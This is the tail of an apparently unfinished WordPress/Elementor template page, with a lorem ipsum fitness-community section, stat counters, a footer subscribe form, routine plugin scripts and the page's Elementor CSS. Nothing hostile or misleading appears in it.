				</div>
				<div class="elementor-element elementor-element-061d0d1 elementor-widget elementor-widget-heading" data-id="061d0d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A caring fitness community
to help you stay on track.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6e5a703 elementor-widget elementor-widget-text-editor" data-id="6e5a703" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nibh amet feugiat ornare leo morbi euismod pellentesque duis id eu viverra ipsum est, et scelerisque quisque feugiat condimentum morbi mi massa dis vitae.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-755f923 elementor-widget elementor-widget-button" data-id="755f923" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Join Now For Free</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-afe2fab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afe2fab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-14029aa" data-id="14029aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-814b545 elementor-widget elementor-widget-counter" data-id="814b545" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Active Users</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="325" data-from-value="0">0</span>
				<span class="elementor-counter-number-suffix">K+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f59ce2" data-id="0f59ce2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0c6cd7 elementor-widget elementor-widget-counter" data-id="c0c6cd7" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Total Download</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="640" data-from-value="0">0</span>
				<span class="elementor-counter-number-suffix">K+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4371a1" data-id="a4371a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54169f7 elementor-widget elementor-widget-counter" data-id="54169f7" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Fitness Videos</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="200" data-from-value="0">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-becbc20" data-id="becbc20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04d0257 elementor-widget elementor-widget-counter" data-id="04d0257" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Diet Menus</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="100" data-from-value="0">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p>
			</div>
</article>					</main>
	</div>
</div>


	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Support</h2><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="#">Product Help</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="#">Learn &#038; Care</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#">Partner</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#">Community</a></li>
</ul></div></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="#">About Us</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="#">Careers</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="#">News &#038; Press</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="#">Investor Relation</a></li>
</ul></div></section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
			<section id="wpforms-widget-1" class="widget wpforms-widget"><div class="wpforms-container inline-fields" id="wpforms-11"><form id="wpforms-form-11" class="wpforms-validate wpforms-form" data-formid="11" method="post" enctype="multipart/form-data" action="/" data-token="7208bbd780739797563108f52008351f" data-token-time="1769355761"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-11-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-11-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Email address" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="11"><input type="hidden" name="page_title" value="Home"><input type="hidden" name="page_url" value="https://busybeemarketingessentials.com/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="302"><input type="hidden" name="wpforms[post_id]" value="302"><button type="submit" name="wpforms[submit]" id="wpforms-submit-11" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button></div></form></div>  <!-- .wpforms-container --></section>		</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-wordpress-digital-marketing-theme/ target='_blank'>Digital Marketing WordPress Theme</a> By Luzuk</p>
</div>			</div>
		</div>
	</footer>
			<button role="tab" class="back-to-top"><span class="back-to-top-text">Top</span></button>
	
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpforms-classic-base-css' href='https://busybeemarketingessentials.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-base.min.css?ver=1.9.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/themes/digital-marketing-expert/assets/js/navigation.js?ver=2.1.2" id="digital-marketing-expert-navigation-jquery-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/themes/digital-marketing-expert/assets/js/jquery.superfish.js?ver=6.7.4" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/busybeemarketingessentials.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/busybeemarketingessentials.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/busybeemarketingessentials.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7e73a1c07e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":302,"title":"busybeemarketingessentials.com%20%E2%80%93%20Just%20another%20WordPress%20site","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/busybeemarketingessentials.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/busybeemarketingessentials.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://busybeemarketingessentials.com/wp-content/uploads/elementor/css/post-302.css?ver=1768922413
body_size: 1904
content:
.elementor-302 .elementor-element.elementor-element-995c984:not(.elementor-motion-effects-element-type-background), .elementor-302 .elementor-element.elementor-element-995c984 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-hero-bg-img.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-302 .elementor-element.elementor-element-995c984 > .elementor-background-overlay{background-image:url("https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-hero-bg-color-shape.svg");background-repeat:no-repeat;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-302 .elementor-element.elementor-element-995c984{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:168px 40px 72px 40px;}.elementor-302 .elementor-element.elementor-element-49e0ef8 > .elementor-element-populated{padding:72px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-5b9631a > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-302 .elementor-element.elementor-element-250b8bc > .elementor-widget-container{padding:0px 136px 0px 0px;}.elementor-302 .elementor-element.elementor-element-eddba3c{width:auto;max-width:auto;}.elementor-302 .elementor-element.elementor-element-eddba3c > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-302 .elementor-element.elementor-element-cdcdf5e .elementor-button{background-color:#FFFFFF00;padding:0px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-cdcdf5e .elementor-button:hover, .elementor-302 .elementor-element.elementor-element-cdcdf5e .elementor-button:focus{background-color:#F45A2A00;}.elementor-302 .elementor-element.elementor-element-cdcdf5e{width:auto;max-width:auto;align-self:center;}.elementor-302 .elementor-element.elementor-element-cdcdf5e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-302 .elementor-element.elementor-element-cdcdf5e .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-302 .elementor-element.elementor-element-ead76f8{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:32px;--grid-row-gap:0px;}.elementor-302 .elementor-element.elementor-element-ead76f8 .elementor-widget-container{text-align:left;}.elementor-302 .elementor-element.elementor-element-ead76f8 > .elementor-widget-container{margin:196px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-ead76f8 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-302 .elementor-element.elementor-element-48a2890 > .elementor-widget-container{margin:-38px -106px -128px -60px;}.elementor-302 .elementor-element.elementor-element-e48a0e4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-302 .elementor-element.elementor-element-e48a0e4{box-shadow:0px 80px 160px -72px rgba(0, 0, 0, 0.08);padding:80px 40px 80px 40px;}.elementor-302 .elementor-element.elementor-element-4668af9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-4668af9 .gallery-item{padding:0 30px 30px 0;}.elementor-302 .elementor-element.elementor-element-4668af9 .gallery{margin:0 -30px -30px 0;}.elementor-302 .elementor-element.elementor-element-4668af9 .gallery-item .gallery-caption{text-align:center;}.elementor-302 .elementor-element.elementor-element-7e2bb1c{margin-top:0px;margin-bottom:300px;padding:160px 40px 0px 40px;z-index:2;}.elementor-302 .elementor-element.elementor-element-c49515e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-302 .elementor-element.elementor-element-c49515e{margin-top:0px;margin-bottom:120px;}.elementor-302 .elementor-element.elementor-element-86c3bc1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-302 .elementor-element.elementor-element-86c3bc1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://busybeemarketingessentials.com/wp-content/uploads/2020/09/feature-bg.svg");background-position:bottom center;background-repeat:no-repeat;}.elementor-302 .elementor-element.elementor-element-86c3bc1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-302 .elementor-element.elementor-element-86c3bc1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-302 .elementor-element.elementor-element-130314b > .elementor-widget-container{margin:-56px -40px -70px 0px;}.elementor-302 .elementor-element.elementor-element-ce69111 > .elementor-element-populated{padding:0px 0px 0px 104px;}.elementor-302 .elementor-element.elementor-element-1f37567 > .elementor-widget-container{margin:4px 0px 12px 0px;}.elementor-302 .elementor-element.elementor-element-a78e864 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-302 .elementor-element.elementor-element-51d751d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-302 .elementor-element.elementor-element-51d751d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-302 .elementor-element.elementor-element-51d751d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-302 .elementor-element.elementor-element-51d751d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-302 .elementor-element.elementor-element-51d751d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-302 .elementor-element.elementor-element-51d751d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-302 .elementor-element.elementor-element-51d751d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-302 .elementor-element.elementor-element-51d751d{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-302 .elementor-element.elementor-element-51d751d .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-302 .elementor-element.elementor-element-51d751d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-302 .elementor-element.elementor-element-51d751d .elementor-icon-list-item > a{font-weight:500;}.elementor-302 .elementor-element.elementor-element-51d751d .elementor-icon-list-text{transition:color 0.3s;}.elementor-302 .elementor-element.elementor-element-c3f1258 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-302 .elementor-element.elementor-element-c3f1258{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-25451e8 > .elementor-element-populated{padding:0px 104px 0px 0px;}.elementor-302 .elementor-element.elementor-element-c08461e > .elementor-widget-container{margin:4px 0px 12px 0px;}.elementor-302 .elementor-element.elementor-element-de13646 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-302 .elementor-element.elementor-element-9c38e18:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-302 .elementor-element.elementor-element-9c38e18 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://busybeemarketingessentials.com/wp-content/uploads/2020/09/feature-bg-2.svg");background-position:top center;background-repeat:no-repeat;}.elementor-302 .elementor-element.elementor-element-9c38e18 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-302 .elementor-element.elementor-element-9c38e18 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-302 .elementor-element.elementor-element-7a4d4f3 > .elementor-widget-container{margin:0px -40px -120px 0px;}.elementor-302 .elementor-element.elementor-element-45e988c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-240px;margin-bottom:0px;padding:360px 40px 80px 40px;z-index:1;}.elementor-302 .elementor-element.elementor-element-45e988c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-302 .elementor-element.elementor-element-45e988c > .elementor-shape-top svg{height:240px;transform:translateX(-50%) rotateY(180deg);}.elementor-302 .elementor-element.elementor-element-55c1a52{margin-top:0px;margin-bottom:80px;}.elementor-302 .elementor-element.elementor-element-d8da937 > .elementor-element-populated{padding:0px 80px 0px 0px;}.elementor-302 .elementor-element.elementor-element-c172516 .elementor-icon-box-wrapper{text-align:start;gap:12px;}.elementor-302 .elementor-element.elementor-element-c172516 .elementor-icon-box-title{margin-block-end:12px;}.elementor-302 .elementor-element.elementor-element-c172516 .elementor-icon{font-size:24px;padding:16px;border-radius:16px 16px 16px 16px;}.elementor-302 .elementor-element.elementor-element-cb8f8a4 > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-302 .elementor-element.elementor-element-7248787 .elementor-icon-box-wrapper{text-align:start;gap:12px;}.elementor-302 .elementor-element.elementor-element-7248787 .elementor-icon-box-title{margin-block-end:12px;}.elementor-302 .elementor-element.elementor-element-7248787 .elementor-icon{font-size:24px;padding:16px;border-radius:16px 16px 16px 16px;}.elementor-302 .elementor-element.elementor-element-36f0959 > .elementor-element-populated{padding:0px 0px 0px 80px;}.elementor-302 .elementor-element.elementor-element-b0cfd79 .elementor-icon-box-wrapper{text-align:start;gap:12px;}.elementor-302 .elementor-element.elementor-element-b0cfd79 .elementor-icon-box-title{margin-block-end:12px;}.elementor-302 .elementor-element.elementor-element-b0cfd79 .elementor-icon{font-size:24px;padding:16px;border-radius:16px 16px 16px 16px;}.elementor-302 .elementor-element.elementor-element-208d002 > .elementor-element-populated{padding:0px 80px 0px 0px;}.elementor-302 .elementor-element.elementor-element-8431b6f .elementor-icon-box-wrapper{text-align:start;gap:12px;}.elementor-302 .elementor-element.elementor-element-8431b6f .elementor-icon-box-title{margin-block-end:12px;}.elementor-302 .elementor-element.elementor-element-8431b6f .elementor-icon{font-size:24px;padding:16px;border-radius:16px 16px 16px 16px;}.elementor-302 .elementor-element.elementor-element-9e63147 > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-302 .elementor-element.elementor-element-448df8b .elementor-icon-box-wrapper{text-align:start;gap:12px;}.elementor-302 .elementor-element.elementor-element-448df8b .elementor-icon-box-title{margin-block-end:12px;}.elementor-302 .elementor-element.elementor-element-448df8b .elementor-icon{font-size:24px;padding:16px;border-radius:16px 16px 16px 16px;}.elementor-302 .elementor-element.elementor-element-bd7c32c > .elementor-element-populated{padding:0px 0px 0px 80px;}.elementor-302 .elementor-element.elementor-element-0df43de .elementor-icon-box-wrapper{text-align:start;gap:12px;}.elementor-302 .elementor-element.elementor-element-0df43de .elementor-icon-box-title{margin-block-end:12px;}.elementor-302 .elementor-element.elementor-element-0df43de .elementor-icon{font-size:24px;padding:16px;border-radius:16px 16px 16px 16px;}.elementor-302 .elementor-element.elementor-element-18b94fc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-302 .elementor-element.elementor-element-18b94fc > .elementor-background-overlay{background-image:url("https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-community-section-bg-img.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-302 .elementor-element.elementor-element-18b94fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:160px 40px 0px 40px;}.elementor-302 .elementor-element.elementor-element-18b94fc > .elementor-shape-top svg{height:240px;transform:translateX(-50%) rotateY(180deg);}.elementor-302 .elementor-element.elementor-element-83e7695 > .elementor-widget-container{margin:0px 0px 64px 0px;}.elementor-302 .elementor-element.elementor-element-83e7695 .elementor-icon-wrapper{text-align:start;}.elementor-302 .elementor-element.elementor-element-83e7695 .elementor-icon{font-size:40px;padding:24px;border-radius:16px 16px 16px 16px;}.elementor-302 .elementor-element.elementor-element-83e7695 .elementor-icon svg{height:40px;}.elementor-302 .elementor-element.elementor-element-061d0d1 > .elementor-widget-container{margin:4px 0px 12px 0px;padding:0% 46% 0% 0%;}.elementor-302 .elementor-element.elementor-element-6e5a703 > .elementor-widget-container{padding:0% 55% 0% 0%;}.elementor-302 .elementor-element.elementor-element-afe2fab{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF42;margin-top:80px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-302 .elementor-element.elementor-element-814b545 .elementor-counter-number-wrapper{font-size:48px;}.elementor-302 .elementor-element.elementor-element-814b545 .elementor-counter-title{font-size:13px;text-transform:uppercase;letter-spacing:3px;}.elementor-302 .elementor-element.elementor-element-c0c6cd7 .elementor-counter-number-wrapper{font-size:48px;}.elementor-302 .elementor-element.elementor-element-c0c6cd7 .elementor-counter-title{font-size:13px;text-transform:uppercase;letter-spacing:3px;}.elementor-302 .elementor-element.elementor-element-54169f7 .elementor-counter-number-wrapper{font-size:48px;}.elementor-302 .elementor-element.elementor-element-54169f7 .elementor-counter-title{font-size:13px;text-transform:uppercase;letter-spacing:3px;}.elementor-302 .elementor-element.elementor-element-04d0257 .elementor-counter-number-wrapper{font-size:48px;}.elementor-302 .elementor-element.elementor-element-04d0257 .elementor-counter-title{font-size:13px;text-transform:uppercase;letter-spacing:3px;}@media(max-width:1024px){.elementor-302 .elementor-element.elementor-element-995c984:not(.elementor-motion-effects-element-type-background), .elementor-302 .elementor-element.elementor-element-995c984 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:48vw auto;}.elementor-302 .elementor-element.elementor-element-995c984 > .elementor-background-overlay{background-size:64vw auto;}.elementor-302 .elementor-element.elementor-element-995c984{padding:120px 40px 40px 40px;}.elementor-302 .elementor-element.elementor-element-49e0ef8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-250b8bc > .elementor-widget-container{padding:0px 32px 0px 0px;}.elementor-302 .elementor-element.elementor-element-ead76f8 > .elementor-widget-container{margin:32px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-ead76f8{--grid-column-gap:30px;}.elementor-302 .elementor-element.elementor-element-48a2890 > .elementor-widget-container{margin:-16px 0px -56px 0px;}.elementor-302 .elementor-element.elementor-element-e48a0e4{padding:64px 40px 64px 40px;}.elementor-302 .elementor-element.elementor-element-208dcdc > .elementor-element-populated{padding:0px 0px 32px 0px;}.elementor-302 .elementor-element.elementor-element-66ffe31{text-align:center;}.elementor-302 .elementor-element.elementor-element-cbb5b21 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-302 .elementor-element.elementor-element-4668af9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-7e2bb1c{padding:120px 40px 0px 40px;}.elementor-302 .elementor-element.elementor-element-86c3bc1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-302 .elementor-element.elementor-element-86c3bc1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:contain;}.elementor-302 